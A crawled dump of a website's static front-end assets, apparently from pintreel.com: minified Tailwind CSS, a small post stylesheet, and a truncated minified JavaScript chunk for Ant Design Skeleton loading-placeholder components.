right,#fff,transparent)}html{scroll-behavior:smooth;scroll-padding-top:95px}::-webkit-scrollbar{width:10px;height:5px}::-webkit-scrollbar-thumb{border-radius:10px}::-webkit-scrollbar-thumb,::-webkit-scrollbar-thumb:hover{background-color:hsla(220,4%,58%,.3)}.before\:mr-5:before{content:var(--tw-content);margin-right:1.25rem}.before\:\!h-\[10px\]:before{content:var(--tw-content);height:10px!important}.before\:\!w-\[10px\]:before{content:var(--tw-content);width:10px!important}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-\[\#caeeff\]:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(202 238 255/var(--tw-bg-opacity,1))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:bottom-\[5px\]:after{content:var(--tw-content);bottom:5px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:top-full:after{content:var(--tw-content);top:100%}.after\:ml-1:after{content:var(--tw-content);margin-left:.25rem}.after\:inline-block:after{content:var(--tw-content);display:inline-block}.after\:h-5:after{content:var(--tw-content);height:1.25rem}.after\:h-\[2\.5px\]:after{content:var(--tw-content);height:2.5px}.after\:h-\[3px\]:after{content:var(--tw-content);height:3px}.after\:w-0:after{content:var(--tw-content);width:0}.after\:w-1:after{content:var(--tw-content);width:.25rem}.after\:w-\[1rem\]:after{content:var(--tw-content);width:1rem}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:place-content-center:after{content:var(--tw-content);place-content:center}.after\:bg-black:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.after\:bg-main:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.after\:align-\[-0\.3rem\]:after{content:var(--tw-content);vertical-align:-.3rem}.after\:transition-tabs:after{content:var(--tw-content);transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:duration-300:after{content:var(--tw-content);transition-duration:.3s}.first\:\!ml-0:first-child{margin-left:0!important}.first\:\!mr-1:first-child{margin-right:.25rem!important}.last\:\!ml-1:last-child{margin-left:.25rem!important}.last\:\!mr-1:last-child{margin-right:.25rem!important}.hover\:mt-\[-20px\]:hover{margin-top:-20px}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem}.hover\:-translate-y-1:hover,.hover\:-translate-y-2:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-2:hover{--tw-translate-y:-0.5rem}.hover\:border-main:hover{--tw-border-opacity:1;border-color:rgb(40 149 255/var(--tw-border-opacity,1))}.hover\:\!bg-gray-100:hover{--tw-bg-opacity:1!important;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))!important}.hover\:\!bg-gray-300:hover{--tw-bg-opacity:1!important;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))!important}.hover\:bg-\[\#f0f2f7\]:hover{--tw-bg-opacity:1;background-color:rgb(240 242 247/var(--tw-bg-opacity,1))}.hover\:bg-\[\#f5f5f5\]:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity,1))}.hover\:bg-\[\#ff743e\]:hover{--tw-bg-opacity:1;background-color:rgb(255 116 62/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-main:hover{--tw-bg-opacity:1;background-color:rgb(40 149 255/var(--tw-bg-opacity,1))}.hover\:bg-main-hover:hover{--tw-bg-opacity:1;background-color:rgb(102 177 255/var(--tw-bg-opacity,1))}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.hover\:from-blue-500:hover{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:rgba(59,130,246,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:from-cyan-500:hover{--tw-gradient-from:#06b6d4 var(--tw-gradient-from-position);--tw-gradient-to:rgba(6,182,212,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-500:hover{--tw-gradient-to:#3b82f6 var(--tw-gradient-to-position)}.hover\:to-cyan-500:hover{--tw-gradient-to:#06b6d4 var(--tw-gradient-to-position)}.hover\:\!text-main:hover{--tw-text-opacity:1!important;color:rgb(40 149 255/var(--tw-text-opacity,1))!important}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.hover\:text-main:hover{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.hover\:after\:w-full:hover:after{content:var(--tw-content);width:100%}.focus-visible\:outline-0:focus-visible{outline-width:0}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-main{--tw-text-opacity:1;color:rgb(40 149 255/var(--tw-text-opacity,1))}@media not all and (min-width:1204px){.max-main\:px-4{padding-left:1rem;padding-right:1rem}}@media (max-width:1200px){.max-\[1200px\]\:border-0{border-width:0}.max-\[1200px\]\:border-b{border-bottom-width:1px}.max-\[1200px\]\:border-b-0{border-bottom-width:0}.max-\[1200px\]\:border-r-0{border-right-width:0}}@media not all and (min-width:1024px){.max-lg\:hidden{display:none}.max-lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}}@media not all and (min-width:768px){.max-md\:mx-3{margin-left:.75rem;margin-right:.75rem}.max-md\:mx-4{margin-left:1rem;margin-right:1rem}.max-md\:my-2{margin-top:.5rem;margin-bottom:.5rem}.max-md\:my-3{margin-top:.75rem;margin-bottom:.75rem}.max-md\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.max-md\:mt-0{margin-top:0}.max-md\:mt-16{margin-top:4rem}.max-md\:mt-3{margin-top:.75rem}.max-md\:mt-4{margin-top:1rem}.max-md\:hidden{display:none}.max-md\:h-\[580px\]{height:580px}.max-md\:h-fit{height:-moz-fit-content;height:fit-content}.max-md\:w-\[110px\]{width:110px}.max-md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.max-md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.max-md\:gap-10{gap:2.5rem}.max-md\:gap-2{gap:.5rem}.max-md\:border-0{border-width:0}.max-md\:p-0{padding:0}.max-md\:px-1{padding-left:.25rem;padding-right:.25rem}.max-md\:px-2{padding-left:.5rem;padding-right:.5rem}.max-md\:px-4{padding-left:1rem;padding-right:1rem}.max-md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.max-md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.max-md\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.max-md\:py-12{padding-top:3rem;padding-bottom:3rem}.max-md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.max-md\:py-20{padding-top:5rem;padding-bottom:5rem}.max-md\:py-4{padding-top:1rem;padding-bottom:1rem}.max-md\:pb-10{padding-bottom:2.5rem}.max-md\:pt-20{padding-top:5rem}.max-md\:text-2xl{font-size:1.5rem;line-height:2rem}.max-md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.max-md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.max-md\:text-\[14px\]{font-size:14px}.max-md\:text-\[21px\]{font-size:21px}.max-md\:text-\[32px\]{font-size:32px}.max-md\:text-lg{font-size:1.125rem;line-height:1.75rem}.max-md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media not all and (min-width:640px){.max-sm\:\!ml-0{margin-left:0!important}.max-sm\:h-\[500px\]{height:500px}.max-sm\:gap-0{gap:0}.max-sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.max-sm\:pb-8{padding-bottom:2rem}.max-sm\:text-\[14px\]{font-size:14px}.max-sm\:text-\[24px\]{font-size:24px}}@media (min-width:640px){.sm\:left-0{left:0}.sm\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.sm\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.sm\:my-28{margin-top:7rem;margin-bottom:7rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-4{margin-left:1rem}.sm\:mt-10{margin-top:2.5rem}.sm\:mt-20{margin-top:5rem}.sm\:mt-3{margin-top:.75rem}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:hidden{display:none}.sm\:aspect-\[2\/1\]{aspect-ratio:2/1}.sm\:h-7{height:1.75rem}.sm\:h-\[100\%\]{height:100%}.sm\:h-\[160px\]{height:160px}.sm\:h-\[200px\]{height:200px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[300px\]{height:300px}.sm\:h-\[437px\]{height:437px}.sm\:h-\[80\%\]{height:80%}.sm\:min-h-\[600px\]{min-height:600px}.sm\:w-7{width:1.75rem}.sm\:w-\[376px\]{width:376px}.sm\:w-\[498px\]{width:498px}.sm\:w-\[55\%\]{width:55%}.sm\:w-\[70\%\]{width:70%}.sm\:w-\[80\%\]{width:80%}.sm\:max-w-sm{max-width:24rem}.sm\:flex-none{flex:none}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:gap-10{gap:2.5rem}.sm\:gap-20{gap:5rem}.sm\:gap-4{gap:1rem}.sm\:gap-5{gap:1.25rem}.sm\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.sm\:p-10{padding:2.5rem}.sm\:p-2{padding:.5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-7{padding-left:1.75rem;padding-right:1.75rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:px-\[50px\]{padding-left:50px;padding-right:50px}.sm\:py-0{padding-top:0;padding-bottom:0}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.sm\:py-14{padding-top:3.5rem;padding-bottom:3.5rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:py-8{padding-top:2rem;padding-bottom:2rem}.sm\:\!pl-20{padding-left:5rem!important}.sm\:pb-10{padding-bottom:2.5rem}.sm\:pr-20{padding-right:5rem}.sm\:pt-16{padding-top:4rem}.sm\:pt-5{padding-top:1.25rem}.sm\:text-left{text-align:left}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity,1))}.sm\:ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.sm\:ring-gray-900\/10{--tw-ring-color:rgba(17,24,39,.1)}}@media (min-width:768px){.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:grid{display:grid}.md\:h-\[100px\]{height:100px}.md\:h-\[120px\]{height:120px}.md\:h-\[150px\]{height:150px}.md\:h-\[165px\]{height:165px}.md\:h-\[24px\]{height:24px}.md\:h-\[300px\]{height:300px}.md\:h-\[360px\]{height:360px}.md\:h-full{height:100%}.md\:max-h-\[538px\]{max-height:538px}.md\:w-\[120px\]{width:120px}.md\:w-\[300px\]{width:300px}.md\:w-\[30px\]{width:30px}.md\:w-\[320px\]{width:320px}.md\:w-\[330px\]{width:330px}.md\:w-\[35\%\]{width:35%}.md\:w-auto{width:auto}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[repeat\(auto-fit\2c minmax\(60px\2c _1fr\)\)\]{grid-template-columns:repeat(auto-fit,minmax(60px,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:justify-between{justify-content:space-between}.md\:gap-10{gap:2.5rem}.md\:gap-14{gap:3.5rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-8{gap:2rem}.md\:gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.md\:gap-y-10{row-gap:2.5rem}.md\:whitespace-nowrap{white-space:nowrap}.md\:border-\[3px\]{border-width:3px}.md\:border-none{border-style:none}.md\:p-10{padding:2.5rem}.md\:px-12{padding-left:3rem;padding-right:3rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-\[25px\]{padding-left:25px;padding-right:25px}.md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.md\:py-20{padding-bottom:5rem}.md\:pt-20,.md\:py-20{padding-top:5rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-\[14px\]{font-size:14px}.md\:text-\[18px\]{font-size:18px}.md\:text-\[38px\]{font-size:38px}.md\:text-\[48px\]{font-size:48px}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:mx-0{margin-left:0;margin-right:0}.lg\:ml-7{margin-left:1.75rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:aspect-\[3\/2\]{aspect-ratio:3/2}.lg\:h-\[160px\]{height:160px}.lg\:h-\[163px\]{height:163px}.lg\:h-\[520px\]{height:520px}.lg\:w-\[436px\]{width:436px}.lg\:w-auto{width:auto}.lg\:max-w-none{max-width:none}.lg\:flex-1{flex:1 1 0%}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-end{justify-content:flex-end}.lg\:gap-10{gap:2.5rem}.lg\:gap-x-32{-moz-column-gap:8rem;column-gap:8rem}.lg\:p-2{padding:.5rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:pr-\[498px\]{padding-right:498px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[44px\]{font-size:44px}.lg\:text-\[64px\]{font-size:64px}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1204px){.main\:gap-10{gap:2.5rem}.main\:px-0{padding-left:0;padding-right:0}.main\:text-2xl{font-size:1.5rem;line-height:2rem}.main\:text-5xl{font-size:3rem;line-height:1}.main\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1280px){.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:grid{display:grid}.xl\:h-\[350px\]{height:350px}.xl\:h-\[400px\]{height:400px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:justify-around{justify-content:space-around}.xl\:gap-0{gap:0}.xl\:gap-10{gap:2.5rem}.xl\:gap-20{gap:5rem}.xl\:gap-5{gap:1.25rem}.xl\:gap-6{gap:1.5rem}.xl\:gap-8{gap:2rem}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:p-10{padding:2.5rem}.xl\:\!px-10{padding-left:2.5rem!important;padding-right:2.5rem!important}.xl\:px-0{padding-left:0;padding-right:0}.xl\:px-20{padding-left:5rem;padding-right:5rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:px-6{padding-left:1.5rem;padding-right:1.5rem}.xl\:px-\[80px\]{padding-left:80px;padding-right:80px}.xl\:text-3xl{font-size:1.875rem;line-height:2.25rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:h-\[400px\]{height:400px}.\32xl\:\!px-20{padding-left:5rem!important;padding-right:5rem!important}}@media (min-width:1728px){.\33xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\33xl\:h-\[500px\]{height:500px}.\33xl\:h-\[550px\]{height:550px}.\33xl\:text-4xl{font-size:2.25rem;line-height:2.5rem}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/css/34510696090760ff.css
body_size: 314
content:
.post p{padding:12px 0}.post figure{max-width:100%;padding:12px 0}.post figure,.post img{text-align:center;margin:0 auto}.post img{max-width:100%!important}.post h2{padding:12px 0}.post a{color:#2895ff}.post p,.post section,.post table,.post video{max-width:100%}.post video{margin:0 auto}.post figure div{width:100%!important}@media screen and (max-width:768px){.post p,.post section,.post table,.post video{max-width:calc(100vw - 32px)}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/6782-30d6d4d092f12f24.js
body_size: 3363
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6782],{59123:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,shape:c="circle",size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls","className"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-avatar`,shape:c,size:g},v))))}},5722:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c=!1,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-button`,size:g},v))))}},59831:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=e=>{let{prefixCls:t,className:n,style:l,size:a,shape:r}=e,s=(0,o.default)({[`${t}-lg`]:"large"===a,[`${t}-sm`]:"small"===a}),u=(0,o.default)({[`${t}-circle`]:"circle"===r,[`${t}-square`]:"square"===r,[`${t}-round`]:"round"===r}),d=i.useMemo(()=>"number"==typeof a?{width:a,height:a,lineHeight:`${a}px`}:{},[a]);return i.createElement("span",{className:(0,o.default)(t,s,u,n),style:Object.assign(Object.assign({},d),l)})}},15275:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u}=e,{getPrefixCls:d}=i.useContext(r.ConfigContext),c=d("skeleton",t),[g,m,f]=(0,s.default)(c),p=(0,o.default)(c,`${c}-element`,{[`${c}-active`]:u},n,l,m,f);return g(i.createElement("div",{className:p},i.createElement("div",{className:(0,o.default)(`${c}-image`,n),style:a},i.createElement("svg",{viewBox:"0 0 1098 1024",xmlns:"http://www.w3.org/2000/svg",className:`${c}-image-svg`},i.createElement("title",null,"Image placeholder"),i.createElement("path",{d:"M365.714286 329.142857q0 45.714286-32.036571 77.677714t-77.677714 32.036571-77.677714-32.036571-32.036571-77.677714 32.036571-77.677714 77.677714-32.036571 77.677714 32.036571 32.036571 77.677714zM950.857143 548.571429l0 256-804.571429 0 0-109.714286 182.857143-182.857143 91.428571 91.428571 292.571429-292.571429zM1005.714286 146.285714l-914.285714 0q-7.460571 0-12.873143 5.412571t-5.412571 12.873143l0 694.857143q0 7.460571 5.412571 12.873143t12.873143 5.412571l914.285714 0q7.460571 0 12.873143-5.412571t5.412571-12.873143l0-694.857143q0-7.460571-5.412571-12.873143t-12.873143-5.412571zM1097.142857 164.571429l0 694.857143q0 37.741714-26.843429 64.585143t-64.585143 26.843429l-914.285714 0q-37.741714 0-64.585143-26.843429t-26.843429-64.585143l0-694.857143q0-37.741714 26.843429-64.585143t64.585143-26.843429l914.285714 0q37.741714 0 64.585143 26.843429t26.843429 64.585143z",className:`${c}-image-path`})))))}},1719:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=l(n(2041)),s=n(9273),u=l(n(59831)),d=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,active:a,block:c,size:g="default"}=e,{getPrefixCls:m}=i.useContext(s.ConfigContext),f=m("skeleton",t),[p,b,k]=(0,d.default)(f),v=(0,r.default)(e,["prefixCls"]),$=(0,o.default)(f,`${f}-element`,{[`${f}-active`]:a,[`${f}-block`]:c},n,l,b,k);return p(i.createElement("div",{className:$},i.createElement(u.default,Object.assign({prefixCls:`${f}-input`,size:g},v))))}},1508:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(9273),s=l(n(86725));t.default=e=>{let{prefixCls:t,className:n,rootClassName:l,style:a,active:u,children:d}=e,{getPrefixCls:c}=i.useContext(r.ConfigContext),g=c("skeleton",t),[m,f,p]=(0,s.default)(g),b=(0,o.default)(g,`${g}-element`,{[`${g}-active`]:u},f,n,l,p);return m(i.createElement("div",{className:b},i.createElement("div",{className:(0,o.default)(`${g}-image`,n),style:a},d)))}},55310:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));let getWidth=(e,t)=>{let{width:n,rows:l=2}=t;return Array.isArray(n)?n[e]:l-1===e?n:void 0};t.default=e=>{let{prefixCls:t,className:n,style:l,rows:a=0}=e,r=Array.from({length:a}).map((t,n)=>i.createElement("li",{key:n,style:{width:getWidth(n,e)}}));return i.createElement("ul",{className:(0,o.default)(t,n),style:l},r)}},25715:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744)),r=n(39317),s=l(n(59123)),u=l(n(5722)),d=l(n(59831)),c=l(n(15275)),g=l(n(1719)),m=l(n(1508)),f=l(n(55310)),p=l(n(86725)),b=l(n(34042));function getComponentProps(e){return e&&"object"==typeof e?e:{}}function getAvatarBasicProps(e,t){return e&&!t?{size:"large",shape:"square"}:{size:"large",shape:"circle"}}function getTitleBasicProps(e,t){return!e&&t?{width:"38%"}:e&&t?{width:"50%"}:{}}function getParagraphBasicProps(e,t){let n={};return e&&t||(n.width="61%"),!e&&t?n.rows=3:n.rows=2,n}let Skeleton=e=>{let{prefixCls:t,loading:n,className:l,rootClassName:a,style:s,children:u,avatar:c=!1,title:g=!0,paragraph:m=!0,active:k,round:v}=e,{getPrefixCls:$,direction:S,className:h,style:C}=(0,r.useComponentConfig)("skeleton"),E=$("skeleton",t),[j,O,y]=(0,p.default)(E);if(n||!("loading"in e)){let e,t;let n=!!c,r=!!g,u=!!m;if(n){let t=Object.assign(Object.assign({prefixCls:`${E}-avatar`},getAvatarBasicProps(r,u)),getComponentProps(c));e=i.createElement("div",{className:`${E}-header`},i.createElement(d.default,Object.assign({},t)))}if(r||u){let e,l;if(r){let t=Object.assign(Object.assign({prefixCls:`${E}-title`},getTitleBasicProps(n,u)),getComponentProps(g));e=i.createElement(b.default,Object.assign({},t))}if(u){let e=Object.assign(Object.assign({prefixCls:`${E}-paragraph`},getParagraphBasicProps(n,r)),getComponentProps(m));l=i.createElement(f.default,Object.assign({},e))}t=i.createElement("div",{className:`${E}-content`},e,l)}let p=(0,o.default)(E,{[`${E}-with-avatar`]:n,[`${E}-active`]:k,[`${E}-rtl`]:"rtl"===S,[`${E}-round`]:v},h,l,a,O,y);return j(i.createElement("div",{className:p,style:Object.assign(Object.assign({},C),s)},e,t))}return null!=u?u:null};Skeleton.Button=u.default,Skeleton.Avatar=s.default,Skeleton.Input=g.default,Skeleton.Image=c.default,Skeleton.Node=m.default,t.default=Skeleton},34042:function(e,t,n){var l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=({prefixCls:e,className:t,width:n,style:l})=>i.createElement("h3",{className:(0,o.default)(e,t),style:Object.assign({width:n},l)})},26782:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=l(n(25715));t.default=a.default},86725:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var l=n(83383),a=n(18710);let i=new l.Keyframes("ant-skeleton-loading",{"0%":{backgroundPosition:"100% 50%"},"100%":{backgroundPosition:"0 50%"}}),genSkeletonElementCommonSize=e=>({height:e,lineHeight:(0,l.unit)(e)}),genSkeletonElementAvatarSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonColor=e=>({background:e.skeletonLoadingBackground,backgroundSize:"400% 100%",animationName:i,animationDuration:e.skeletonLoadingMotionDuration,animationTimingFunction:"ease",animationIterationCount:"infinite"}),genSkeletonElementInputSize=(e,t)=>Object.assign({width:t(e).mul(5).equal(),minWidth:t(e).mul(5).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementAvatar=e=>{let{skeletonAvatarCls:t,gradientFromColor:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i}=e;return{[t]:Object.assign({display:"inline-block",verticalAlign:"top",background:n},genSkeletonElementAvatarSize(l)),[`${t}${t}-circle`]:{borderRadius:"50%"},[`${t}${t}-lg`]:Object.assign({},genSkeletonElementAvatarSize(a)),[`${t}${t}-sm`]:Object.assign({},genSkeletonElementAvatarSize(i))}},genSkeletonElementInput=e=>{let{controlHeight:t,borderRadiusSM:n,skeletonInputCls:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r